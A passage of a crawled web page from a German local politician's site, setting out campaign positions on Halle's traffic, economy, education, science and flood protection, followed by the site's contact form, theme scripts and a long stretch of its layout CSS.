<p>Der Lückenschluss der A143 ist für mich eines der wichtigsten Projekte für die Verkehrsplanung in Halle. Zum einen wird er eine dringend notwendige Entlastung der städtischen Straßen bringen und  zum anderen Halle für Wirtschaftsansiedlungen attraktiver machen.</p>
<p>Für ebenso  wichtig  halte ich die innerstädtischen Projekte  Osttangente (HES) und das Stadtbahnprogramm. Diese Projekte machen Halle lebenswerter und stärken die wirtschaftliche Attraktivität.</p>
<p>Für die Zukunft sehe ich  dringenden Handlungsbedarf beim Erhalt der städtischen Infrastruktur. So gibt es kein Konzept zur Finanzierung  von Erhaltungsmaßnahmen, was zu einem Sanierungs-  und Reparaturstau führt.</p>
				</div>
				<div class="social">

																																								
					
					
					
					
					
					
					
					

				</div>

			</li>
						<li class="four columns">

				
				<span class="img-wrap">

										
					<img src="https://www.peinhardt.de/wp-content/uploads/2014/03/MG_2572-250x250.jpg" alt="" class="rounded scale-with-grid">

					
				</span>

								<div class="titleBar">
				    <span></span>
				    <h2>Wirtschaft und Tourismus</h2>
				</div>
				<div class="teamContent">
				<div class="titleBar"><span></span><h2>Wirtschaft und Tourismus</h2></div>
<p>Arbeitsplätze schaffen und sichern ist das Ziel unserer kommunalen Wirtschaftspolitik, denn  Wirtschaftskraft und Arbeitsplätze sind mitentscheidend für die Zukunft unserer Stadt. Darum wollen wir die Rahmenbedingungen für wirtschaftliches Wachstum verbessern.</p>
<p>Für eine erfolgreiche wirtschaftliche Entwicklung ist die regionale und überregionale Infrastruktur entscheidend. Darum unterstütze ich die Vollendung der A 143, den Bau der Osttangente, den Ausbau des Bahnknotens Halle und die Verbesserung der Schiffbarkeit der Saale durch den Bau des Saale-Seitenkanals.</p>
<p>Halles Potenzial im Bereich der Medien- und Kreativwirtschaft ist herausragend. Mein  Anliegen ist es dieses Potenzial weiter auszubauen und den Medienstandort über die Stadtgrenzen hinaus bekannt zu machen.</p>
<p>Um im Standort-Wettbewerb zwischen den Städten gut aufgestellt zu sein, muss die städtische Wirtschaftsförderung  ausgebaut werden. Anstatt die Finanzmittel jährlich zu reduzieren, muss hierfür ausreichend Geld bereitgestellt werden. Gegebenenfalls müssen hierbei andere Strukturen geschaffen werden, um effektive große Neuansiedlungen nach Halle zu holen.</p>
<p>Unsere Stadt hat viele kulturhistorische Stätten und landschaftliche Sehenswürdigkeiten zu bieten. Sie zeichnet sich durch ihr künstlerisches und kulturelles Leben aus. Mit aktivem und kreativem  Stadtmarketing wollen wir diese Potenziale noch besser nutzen und den Tourismus fördern.</p>
<p>&nbsp;</p>
				</div>
				<div class="social">

																																								
					
					
					
					
					
					
					
					

				</div>

			</li>
						<li class="four columns">

				
				<span class="img-wrap">

										
					<img src="https://www.peinhardt.de/wp-content/uploads/2014/04/Fotolia_10999332_M-250x250.jpg" alt="" class="rounded scale-with-grid">

					
				</span>

								<div class="titleBar">
				    <span></span>
				    <h2>Bildung</h2>
				</div>
				<div class="teamContent">
				<div class="titleBar"><span></span><h2>Bildung</h2></div>
<p>Bildung ist der entscheidende Faktor für die persönliche Entwicklung und die beruflichen Chancen eines jeden Menschen. Deshalb ist es mein Anliegen, für alle, unabhängig von sozialer Herkunft, einen Zugang zu begabungsgerechten und hochwertigen Bildungsangeboten ermöglichen.</p>
<p>Die Unterstützung von Kindern mit Behinderung liegt mir besonders am Herzen. Im Sinne der Inklusion halte ich es für wichtig, die Kinder stärker in den Regelunterricht einzubeziehen, dabei aber nicht auf individuelle Förderung zu verzichten. Die Kinder sollen optimale Bedingungen gemäß ihrem speziellen Förderbedarf vorfinden. Das beinhaltet auch den Erhalt der Förderschulen für Kinder mit besonderem Förderbedarf. Diese Maßnahmen sind sehr personalintensiv &#8211;  Klassengrößen über 10 Schüler sind vollkommen unrealistisch um individuell und effektiv zu fördern &#8211; an dieser Stelle muss das Land mehr Mittel bereit stellen.<span style="line-height: 1.5em;"> </span></p>
<p>&nbsp;</p>
				</div>
				<div class="social">

																																								
					
					
					
					
					
					
					
					

				</div>

			</li>
						<li class="four columns">

				
				<span class="img-wrap">

										
					<img src="https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5218-250x250.jpg" alt="" class="rounded scale-with-grid">

					
				</span>

								<div class="titleBar">
				    <span></span>
				    <h2>Wissenschaft</h2>
				</div>
				<div class="teamContent">
				<div class="titleBar"><span></span><h2>Wissenschaft</h2></div>
<p>In Halle bilden die Universität,  Hochschulen und Forschungsinstitute mit dem Weinberg-Campus, dem zweitgrößten Technologiepark Ostdeutschlands, einen der traditionsreichsten und zukunftsträchtigsten Wissenschaftsstandorte Deutschlands. Die Lehrenden, Studierenden und Forschenden sind eine große Bereicherung für unsere Stadt und prägen das geistige und kulturelle Leben.</p>
<p>Ich sehe es als meine Pflicht, mich für den Erhalt der Martin-Luther-Universität als Volluniversität, einschließlich der Universitätsmedizin, einzusetzen. Ihrer Wichtigkeit für die Stadt bin ich mir absolut bewusst und ich werde jede Möglichkeit der Einflussnahme nutzen.</p>
<p>Bei der städtischen Infrastrukturplanung werde ich vorallem die Bedürfnisse von Studierenden, Lehrenden, Forschenden und Angestellten berücksichtigen. Das umfasst günstige Verkehrsanbindungen einzelner Standorte genauso wie Angebote zur Kinderbetreuung oder Freizeit- und Unterhaltungsangebote.</p>
				</div>
				<div class="social">

																																								
					
					
					
					
					
					
					
					

				</div>

			</li>
						<li class="four columns">

				
				<span class="img-wrap">

										
					<img src="https://www.peinhardt.de/wp-content/uploads/2014/04/IMG_1589-250x250.jpg" alt="" class="rounded scale-with-grid">

					
				</span>

								<div class="titleBar">
				    <span></span>
				    <h2>Hochwasser</h2>
				</div>
				<div class="teamContent">
				<div class="titleBar"><span></span><h2>Hochwasser</h2></div>
<p>Die jüngste Vergangenheit hat bitter gezeigt, dass der Hochwasserschutz in Halle verbessert werden muss.</p>
<p>Für einen sinnvollen Schutz der ganzen Stadt liegen die Lösungen Saale aufwärts. Deswegen werde ich die Zusammenarbeit mit dem Land und angrenzenden Bundesländern anregen. Zum Beispiel sollte das Talsperrenregime an den Flussoberläufen überprüft werden, um gegen Extremhochwasser besser gewappnet zu sein.</p>
<p>Im städtischen Bereich werde ich mich für eine bessere Koordinierung des Hochwasserschutzes bzw. des Krisenstabes stark machen. Ich werde mich dafür einsetzten, dass die städtischen Immobilien in gefährdeten Bereichen wie z. B. dem MMZ , einen wirkungsvollen Hochwasserschutz erhalten.</p>
				</div>
				<div class="social">

																																								
					
					
					
					
					
					
					
					

				</div>

			</li>
					
</ul>

<p>&nbsp;</p>

		</div> <!-- ./container -->
	</section> <!-- ./services -->


<section class="parallax parallax-sections-131" id="parallax-sections-131">
	<div class="container message">
			</div>
</section>


	<section style="position:relative;" class="page-section page-sections-30 " id="kontakt">
		<div class="container">

			<div class="heading"><h1> Kontakt </h1></div>
<div class="contact-area"><form action="https://www.peinhardt.de/wp-admin/admin-ajax.php" method="post" id="contactForm"><label class="first" for="name">Name</label><input type="text" id="name" name="name" class="required" /><input type="hidden" id="nzs_contact_nonce" name="nzs_contact_nonce" value="7dc7b9d33d" /><input type="hidden" name="_wp_http_referer" value="/parallax-sections/fontaene/" /><label for="cemail">Email</label><input type="text" id="cemail" name="email" class="required email" /><label for="message">Nachricht</label><textarea id="message" name="message" class="required" cols="90" rows="5"></textarea><button class="color-btn main-btn" type="submit">Senden</button></form><div class="successMessage" style="text-align:center; padding:30px 0;"></div></div>

		</div> <!-- ./container -->
	</section> <!-- ./services -->


<section class="parallax parallax-sections-127" id="parallax-sections-127">
	<div class="container message">
			</div>
</section>
<section class="footer" id="foot">
	<div class="container">

		<span class="fl"><a href="impressum" >Impressum & Datenschutzerklärung</a></span><span class="fr"><a href="#up">^ Top</a></span>

	</div><!-- ./container -->
</section><!-- ./footer -->





<!-- End Document
================================================== -->

<script type='text/javascript' src='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/jquery.flexslider-min.js?ver=1.0' id='flexslider-script-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/scripts.js?ver=1.0' id='scripts-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/jquery.prettyPhoto.js?ver=1.0' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/main.js?ver=1.0' id='main-scripts-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/jquery.form.js?ver=1.0' id='form-custom-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/jquery.validate.min.js?ver=1.0' id='form-validate-js'></script>
<script type='text/javascript' id='nzs-contact-form-js-extra'>
/* <![CDATA[ */
var nzs_contact_vars = {"nzs_required_name":"This field is required.","nzs_required_email":"This field is required.","nzs_valid_email":"Please enter a valid email address.","nzs_required_message":"Please enter a message"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/contact-form.js?ver=1.0' id='nzs-contact-form-js'></script>
<script type="text/javascript">
jQuery(document).ready(function($){
	$("#page-links a").live("click",function(event){
		event.preventDefault();
		var post_id = $(this).attr("href");
		var parentSection = $(this).parents("section").attr("id");
		$(".ajaxed").animate({opacity : "0.1"});
			$("html, body").animate({ scrollTop: $("#"+parentSection).offset().top -80 }, 1000);
		$(".ajaxed").load(post_id+" .ajaxed", function(){
		$(".ajaxed").animate({opacity : "1"});
			$("a[rel^='prettyPhoto']").prettyPhoto();
			$('.image-wrapper').hover(function(){
				$(this).find('.mouse-effect').stop().animate({'opacity':'0.6'});
				$(this).find('.extra-links').stop().animate({'top':'50%'});
				 },function(){
				 $(this).find('.mouse-effect').stop().animate({'opacity':'0'});
				$(this).find('.extra-links').stop().animate({'top':'-50%'});
			});


		});
	});


$('#subMenu').change(function(){
	var content = $(this).val();
	var checkURL = content.match(/^#([^\/]+)$/i);
	if(checkURL){

		var goPosition = $(content).offset().top - 80;
		$('html,body').animate({ scrollTop: goPosition}, 'slow');

	}else{
		window.location = content;
	}
});

});

</script>


<script type="text/javascript">
jQuery(window).load(function () {
	jQuery("#parallax-sections-20").parallax("50%", "0.3");
	jQuery("#parallax-sections-96").parallax("50%", "0.3");
	jQuery("#parallax-sections-125").parallax("50%", "0.3");
	jQuery("#parallax-sections-127").parallax("50%", "0.3");
	jQuery("#parallax-sections-129").parallax("50%", "0.3");
	jQuery("#parallax-sections-131").parallax("50%", "0.3");
	jQuery("#parallax-sections-133").parallax("50%", "0.3");
	jQuery("#parallax-sections-137").parallax("50%", "0.3");
	jQuery("#parallax-sections-139").parallax("50%", "0.3");
	jQuery("#parallax-sections-141").parallax("50%", "0.3");
	jQuery("#parallax-sections-143").parallax("50%", "0.3");
	jQuery("#parallax-sections-145").parallax("50%", "0.3");
});



jQuery(window).resize(function () {
	jQuery("#parallax-sections-20").parallax("50%", "0.3");
	jQuery("#parallax-sections-96").parallax("50%", "0.3");
	jQuery("#parallax-sections-125").parallax("50%", "0.3");
	jQuery("#parallax-sections-127").parallax("50%", "0.3");
	jQuery("#parallax-sections-129").parallax("50%", "0.3");
	jQuery("#parallax-sections-131").parallax("50%", "0.3");
	jQuery("#parallax-sections-133").parallax("50%", "0.3");
	jQuery("#parallax-sections-137").parallax("50%", "0.3");
	jQuery("#parallax-sections-139").parallax("50%", "0.3");
	jQuery("#parallax-sections-141").parallax("50%", "0.3");
	jQuery("#parallax-sections-143").parallax("50%", "0.3");
	jQuery("#parallax-sections-145").parallax("50%", "0.3");
});

</script>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/layout.css?ver=5.7.14
body_size: 6831
content:
/* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/


.featured-image img{
	width:100%;
	height: auto;
}
.page-section{
	padding-bottom: 40px;
	padding-top: 40px;
}
.page-section .titleBar{
	padding-top: 0;
	background-position: 0 38%;
}

.page-padding{
	padding-top: 80px;
}

.container img{
	max-width: 100%;
	height: auto;
}

.hide-text {
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	font:0/0 a !important;
}

.fl{float:left;}

.fr{float:right;}

.leftpadding{
	padding-right:5px;
}

.rightpadding{
	padding-left:5px;
}

body.admin-bar .page-padding{
	padding-top: 58px;
}

.header-logo-area{
	text-align: center;
	padding-top: 40px;
}

/* COLORS/BACKGROUNDS
============================== */
h1, h2, h3, h4, h5, h6 {
	color: #cc6633;
}

a, a:visited { color: #cc6633; text-decoration: none; outline: 0; }
a:hover, a:focus { color: #ad5803; } 

.alternate-bg1,
.alternate-bg1 .titleBar h2,
.alternate-bg1 .heading h1,
.alternate-bg1 .heading h2,
.alternate-bg1 .heading h3,
.alternate-bg1 .heading h4,
.alternate-bg1 .heading h5,
.alternate-bg1 .heading h6{
	background:url('../img/theme/husk.png') #f2f2f2;
}

.alternate-bg2,
.alternate-bg2 .titleBar h2,
.alternate-bg2 .heading h1,
.alternate-bg2 .heading h2,
.alternate-bg2 .heading h3,
.alternate-bg2 .heading h4,
.alternate-bg2 .heading h5,
.alternate-bg2 .heading h6{
	background:url('../img/theme/groovepaper.png') #fff;
}

.headerContent{
	background-color: #000;
}

.topBar{
	background-color:#262626;
	border-color:#000000;
}

.footer{
	background-color: #303030;
}

.topBar h1.hide-text{
	background:url('../img/theme/logo2.png') no-repeat;
	height:31px; 
	width:114px;
}

.topBar h1{
	font-size: 24px;
	padding-left: 4px;
}


/* PARALLAX BACKGROUNDS/STYLES
============================== */


.parallax{
	background-color: #000;
	height: 500px;
	width: 100%;
	position: relative;
	overflow: hidden;
	-moz-box-shadow: inset 0 0px 4px 1px #2b2b2b;
	-webkit-box-shadow: inset 0 0px 4px 1px #2b2b2b;
	box-shadow: inset 0 0px 4px 1px #2b2b2b;
}

.message{
	padding-top: 220px; 
	text-align: center;
	line-height: 30px;
	font-size: 24px;
	color: #f5f5f5;
}

.message .whom{
	text-align: right;
	font-size: 14px;
	line-height: 14px;
	padding-right: 10px;
}

/* #Site Styles
================================================== */

body{
	font-family: 'Open Sans',arial,sans-serif;
	font-size:13px;
	font-weight:400;
	line-height:19px;
	color:#303030; 
	height: 100%;
}


*{ 
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	box-sizing: border-box; 
}

h1,h2,h3,h4,h5,h6,.name{
	font-family: "Oswald", "Times New Roman", Helvetica, Arial, sans-serif;
	font-weight: 400;
	text-transform:uppercase;
}


.sep{
	background:url('../img/theme/sep.png') repeat-x center top;
	height: 2px;
	overflow: hidden;
	clear:both;
	margin:20px 0 5px 0;
	font-size: 0px;
}
.heading{
	background:url('../img/theme/sep.png') repeat-x 0 50%;
	margin-bottom: 5px;
}


.heading h1,
.heading h2,
.heading h3,
.heading h4,
.heading h5,
.heading h6{
	display: inline-block;
	padding-right: 8px;
}


.margin-top{
	margin-top: 80px;
}

/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;

}


.isotope-item .img-frame{
	opacity:0.999999;
}

/* TOP BAR
============================== */

.topBar{
	width: 100%;
	z-index: 210;
}

.normal-menu{
	position: fixed;
	top:0;
}
.full-header{
	width: 100%;
	position: absolute;
	z-index: 110;
	bottom: 0;
}

.is-sticky{
	height:90px;
}

.topBar{
	min-height: 90px;
	border-bottom: 1px solid #c8c8c8;
}
.topBar h1{
	display: inline-block;
	float:left;
	line-height:28px;
	margin-top: 28px;
}

nav.mainMenu{
	display: inline;
	margin-top: 35px;
	float:right;
}

nav.mainMenu ul li{
	float:left;
	position: relative;
	text-align: left;
}

nav.mainMenu ul li a{
	-webkit-transition:color 0.2s ease-in;  
    -moz-transition:color 0.2s ease-in;  
  	-o-transition:color 0.2s ease-in;  
   	transition:color 0.2s ease-in;
	font-family: "Oswald", "Times New Roman", Helvetica, Arial, sans-serif;
	font-size: 15px;
	color:#b5b5b5;
	text-decoration: none;
	text-transform: uppercase;
	padding-right: 8px;
	display: block;

}

nav.mainMenu ul li > a:hover,
nav.mainMenu ul li.active > a{
	color:#cc6633;
}

/*HOVER SUB 1 Level*/
nav.mainMenu ul li:hover > ul,.full-header nav.mainMenu ul li:hover > ul{
	display: block;
}

.full-header nav.mainMenu ul li ul{
	bottom:100%;
	padding:0 0 10px 0;
}

.full-header nav.mainMenu ul li ul li ul{
	bottom:0;
	top:auto;
	padding:0;
	margin: 0;
	margin-bottom: -1px;
}

.is-sticky nav.mainMenu ul li ul,.normal-menu nav.mainMenu ul li ul{
	top:100%;
	padding:10px 0 0 0;
}

nav.mainMenu ul li ul{
	display: none;
	position: absolute;
	left:-50px;
	margin: 0;
}


nav.mainMenu ul li ul li{
	background: #2b2b2b;
	font-weight: 300;
	padding:0 6px;
	border-bottom: 1px solid #333;
	margin: 0;
}

nav.mainMenu ul li ul li:hover{
	background: #3b3b3b;
}

nav.mainMenu ul li ul li a{
	width: 150px;
	padding:8px  4px;
}
nav.mainMenu ul li ul li:last{
	border-bottom:none;
}

/*HOVER 3rd Level*/

nav.mainMenu ul li ul li:hover ul,.normal-menu nav.mainMenu ul li ul li:hover ul{
	display: block;
}
nav.mainMenu ul li ul li ul,.normal-menu nav.mainMenu ul li ul li ul, .is-sticky nav.mainMenu ul li ul li ul{
	display: none;
	position: absolute;
	left:100%;
	top:0;
	margin: 0;
	padding: 0
	
}


.nzs-mobile-menu span.mobile-toggle-menu.mobile-open{
	color:#CC6633;
}
.nzs-mobile-menu nav.mainMenu.mobile-show{
	display: block;
}

.nzs-mobile-menu .mobile-toggle-menu{
	font-weight: normal;
	display: none;
	color:#fff;
	position: absolute;
	right:15px;
	top:50%;
	padding:6px;
	margin-top:-20px;
	font-size: 25px;
	cursor: pointer;

	-webkit-user-select: none;       
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}


#subMenu{
	padding:4px;
	display: none;
	opacity: 0;
}
#subMenu option{
	padding-left:5px;
}

/* MAIN SLIDER
============================== */



.mainSlider .slides > li, .post-slider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */

.headerContent li p{
	padding:0 3px;
}

.headerContent .flex-control-nav li{
	margin: 0;
}

.headerContent .flex-control-paging li a{
	margin:0;
	width:23px;
	height:23px;
	box-shadow: none;
	border-radius: none;
	background:url('../img/theme/slider-bullets.png') left top no-repeat;
}

.headerContent .flex-control-paging li a.flex-active, .headerContent .flex-control-paging li a:hover {
	width:23px;
	height:23px;
	box-shadow: none;
	border-radius: none;
	margin:0 0 0 0;
	background:url('../img/theme/slider-bullets.png') right top no-repeat;
}

/*END MAIN SLIDER*/


.titleBar{
	background:url('../img/theme/sep.png') repeat-x 0 55%;
	padding-top: 40px;
	padding-bottom: 35px;
	margin-left: 10px;
	margin-right: 10px;
}
.posts .titleBar{
	background:url('../img/theme/sep.png') repeat-x 0 55%;
	padding-top: 40px;
	padding-bottom: 35px;
	margin-left: 0px;
	margin-right: 0px;
}
.titleBar span{
	display:block;
	font-weight: 300;
	font-size: 16px;
	color:#303030;
	margin-left: 1px;
	padding: 0;
}
.titleBar h2{
	font-weight: 700;
	font-size: 28px;
	padding-right: 10px;
	display: inline-block;
	line-height:28px;
	background-color:#f2f2f2; 
}


.entice{
	font-size: 15px;
	margin-top: -21px;
	margin-bottom: 14px;
}

div.entice p{
	padding-left: 0;
	padding-right: 0;
}

.services .entice{
	margin-bottom: 30px;
}

/* PROJECT/WORKS AREA
============================== */

.project{
	padding-bottom: 12px;
}

.project p{
}

.gallery-padding .img-frame p{
	margin: 0px 7px 6px 7px; 
}

.gallery-padding .img-frame h5{
	margin: 12px 12px 6px 12px; 
	color:#707070;
	font-size: 15px;
}

.project h4,.services h4,.contact h4{
	font-weight: 700;
	font-size: 15px;
	color:#cc6633;
}
.project span a{
	display: block;
	text-align: right;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: 700;
	font-size: 13px;
	color:#cc6633;
}


.works{
	padding-bottom:57px;
}

/* SERVICES AREA
============================== */

.services{
	padding-bottom: 50px;
	color:#303030;
}

.info{
	text-align: center;
}

.info img{
	margin-bottom:14px; 
}

.info h5{
	margin-bottom: 6px;
}

.info p{
	padding-bottom: 30px; 
	padding-left:5px;
	padding-right: 5px;
}


/* GALLERY
============================== */

.gallery-padding{
	padding:0 2px 14px 2px;
}

ul.holder,.portfolio-layout{
	margin-bottom: 0;
}

.filter{
	position: relative;
	overflow: hidden;
	margin:-14px 5px 7px 5px;
}
.filter li{
	float: left;
}


.holder,.portfolio-layout{
	overflow: hidden;
}

.holder li,.portfolio-layout li{
	display: inline-block;
	float: left;
}

.gallery-option{
	position: absolute;
	top:12px;
	right:7px;
}

.gallery-option img{
	margin-left: 2px;
}



/* BLOG
============================== */

section.blog{
	padding-bottom: 52px;
}

.blog .titleBar h2{

}

.page-template{
	min-height: 600px;
}

.post{
	border-bottom: 1px dashed #dedede;
	margin-bottom: 30px;
	overflow: hidden;
}
.post h4{
	border-bottom:1px solid #dedede;
	padding-bottom: 7px;
	margin-bottom: 7px; 
}

.post .readmore{
	text-align: right;
	padding-bottom: 15px;
}
.post p{
	padding:0 2px;
}
.post .meta ul{
	overflow: hidden;
	margin-bottom: 7px;
	margin-left: -2px; 
}

.post .meta .comments{
	background:url('../img/theme/comment.png') left center no-repeat;
	padding-left: 19px;
}
.post .meta .postin{
	background:url('../img/theme/postin.png') left center no-repeat;
	padding-left: 18px;
}
.post .meta .date{
	background:url('../img/theme/date.png') left center no-repeat;
	padding-left: 20px;
	margin-left:2px;
}
.post .meta .user{
	background:url('../img/theme/user.png') left center no-repeat;
	padding-left: 18px;
}

.post .meta ul li{
	color:#999999; 
	font-size: 10px;
	float:left;
	margin:7px; 
	padding-left: 10px;
}

.featured-image img{

}

.featured-image{
	border:1px solid #dedede;
	border-bottom: none;
	margin-bottom: 14px; 
} 

.featured-image .img-frame img{

}

.post-slider{
	overflow: hidden;
}
.post-slider{
	position: relative;
}
.post-slider .slides li, .flex-direction-nav li{
	margin: 0;
}
.post-slider img{
	float:left;
}

.post-slider .flex-direction-nav a {width: 30px; height: 30px; margin: 0 0 0; display: block; background: url(../img/theme/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 45%; cursor: pointer; text-indent: -9999px; opacity: 0; z-index: 101; -webkit-transition: all .3s ease;}
.post-slider .flex-direction-nav .flex-next {background-position: 100% 0; right: 5px; opacity: 0.5;}
.post-slider .flex-direction-nav .flex-prev {left: 5px;opacity: 0.5;}


/* POST PAGE
============================== */


.box{
	display: inline-block;
	overflow: hidden;
	padding: 4px;
}


.box-left{
	float: left;
	margin: 1px 14px 3px 0;
}
.box-right{
	float: right;
	margin: 1px 0 3px 14px; 
}

.post .single{
	padding-bottom: 20px;

}

blockquote{
	font-size: 12px;
	border-left: 4px solid #dddddd;
}



/* COMMENTS
============= */

.comment-section{
	margin-bottom: 40px; 
}

.comment-section .heading{
	margin: 12px 0; 
}

.comment-meta{
	font-size: 10px;
	margin: 2px 0 3px 0;
	color: #999999;
}

.comment-content{

}
.comment-meta a{
	font-size: 11px;
} 
.post-comments ul.children article{
	background-color:#f5f5f5; 
	
}


.post-comments{
	margin-top: 10px;
}

.post-comments article{
	border:1px solid #e9e9e9;
	padding: 4px;
	overflow: hidden;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color:#f3f3f3; 
	


}
.post-comments article .alignright{
	clear: both;
	padding:3px 5px;
	font-size: 12px;
}

.comment .alignright{
	margin:0;
}

.post-comments article p{
	font-size: 13px;
	padding:0 5px;
	color:#666666;
}

/* Sidebar
============================== */
.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
}

section option{
	word-wrap: break-word;
	width:100%;
}


.posts .tags{
	display: block;
	margin-top: -10px;
	margin-bottom: 20px;
}

form.search{
	margin:9px 2px 8px 2px; 

}
.sidebar{
	padding-top: 4px;
}
.search #s,.search #search{
	background:url('../img/theme/search.png') 3px center no-repeat #f2f2f2;
	width: 100%;
	padding-left: 23px;
}

.widget img{
	max-width: 100%;

}

.widget{
	margin-bottom: 8px;
	text-align: left;
}

.widget .ads{
	text-align:center;
	margin-bottom: 6px; 
}
.widget p{
	margin:6px 0; 
}
.widget .large{
	margin-bottom: 8px;
	margin-top: 5px;
}
.widget .large img{
	width: 97%;
}

.widget .categories{
	padding:0 6px; 
	margin-top: -3px;
}
.widget .categories a, .widget_categories a,.widget a{
	color: #000;
}
.widget .categories a:hover, .widget_categories a:hover, .widget a:hover{
	color: #cc6600;
}

.widget .categories a{
	display: block;
}
.widget .comments{
	margin-top: -6px;
}
.widget .comments li{
	overflow: hidden;
}

.widget .comments li a{
	overflow: hidden;
	display: block;
}

.widget .comments p{
	font-size: 12px;
	line-height: 18px; 
}

.widget .comments img{
	width:20%;
	margin-top: 3px;
	margin-right: 10px;
	margin-left: 2px;
	float: left;
}

.widget .small img{
	text-align:center;
	display: inline-block;
	width: 43.8%;
	margin: 2%
}

.widget p,.textwidget,.widget{
	padding:0 3px;
	font-size: 13px;
	color:gray;
}

.widget .video-frame{
	margin-top: 10px; 
}

.widget ul{
	padding-left: 4px;
}

.widget ul li,
.shortcode-list-icons li{
	border-bottom: 1px solid #000;
	padding:4px 0px;
	margin:0
}
.shortcode-list-icons li i{
	margin-right: 3px;
}
#flickrImages{
	margin-bottom: 6px;
}

#flickrImages .img-frame{
	display: inline-block;
}
#flickrImages img{
	width:29%;
	margin: 2%;
}

/* CONTACT AREA
============================== */

.contact{
	color:#303030;
	padding-bottom: 20px;
}

.contact-area{
	padding-right:5px;
}


.quote p{
	background:url('../img/theme/quote.png') no-repeat;
	padding-left:40px;
	display: block;
	color:#666666;
	font-size:13px;
	margin-top:20px;
	padding-bottom:5px;
}
.contact .widget .heading h5{
	line-height: 17px;
}
.contact .widget{
	margin-bottom: 30px;
}
.contact .widget .heading{
	background-position: 0 40%;
	padding-top:0px;
}


ul.contact-info{
	margin-top:4px; 
	padding:0 4px;

}
ul.contact-info li{
	background:url('../img/theme/user.png') 2px 6px no-repeat;
	padding:4px 6px 4px 26px;
	margin:0;
	margin-bottom: 0;
	display: block;
	border-bottom: 1px dashed #cccccc;
	
}
ul.contact-info li.address{
	background:url('../img/theme/location.png') 2px 6px no-repeat;
}
ul.contact-info li.email{
	background:url('../img/theme/mail.png') 3px 6px no-repeat; 
}
ul.contact-info li.phone{
	background:url('../img/theme/phone.png') 2px 6px no-repeat;
}
.alignright{
	text-align: right;
	float: right;
}

.widget{
	overflow: hidden;
}


.alignright img{
	background-color: #fff;
	padding:4px;
	margin-right:4px;
	box-shadow: 1px 1px 3px #999999;
	-moz-box-shadow: 1px 1px 3px #999999;
	-webkit-box-shadow: 1px 1px 3px #999999;
}

.alignright span{
	display: block;
	font-size: 12px;
	padding-top: 5px;
	font-weight:bold;
	color:#666666;
}
.alignright span a{
	text-decoration: none;
	font-weight: normal;
	color:#cc6633;
}

form{
	overflow: hidden;
	margin-top: 6px; 
}

input[type="text"],textarea{
	-moz-border-radius:3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: #f2f2f2;
	padding:5px;
}

input[type="text"]{
	width:50%;
	margin-bottom:6px;
}

textarea{
	width:100%;
	margin-bottom:7px;
}

p.form-submit input[type="submit"],button{
	float: right;
	color:#f5f5f5!important;
	margin-right:1px !important;
	-moz-border-radius:3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

p.form-submit input[type="submit"],button,button:active,button:focus,button:visited{
	font-weight: 400; 
	font-size: 12px;
	cursor: pointer;
}

label{
	text-decoration: none;
	font-weight: 400;
	font-size: 12px;
	color:#303030; 
	margin-bottom: 1px;
	color: #666666;
}


label.error{
	color:#990000;
	margin-bottom:3px;
	padding-top: 0;
}

.user-links{
	overflow: hidden;
}

.user-links a{
	float: right;
	margin-right:3px;
}

/* Pricing
============================== */
ul.pricing-table{
	overflow: hidden;
	display: block;
	margin:21px 0 42px 0;
	padding-top:4px;
}
ul.pricing-table > li{
	width: 25%;
	min-width: 130px;
	float: left;
	display:block;
	margin: 0;
	padding:0;
}
ul.plan{
	text-align: center;
	display: block;
	width:100%;
	margin: 30px 0 0 0;
	background-color: #f3f3f3;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border: 1px solid #dedede;
}
ul.plan.best{
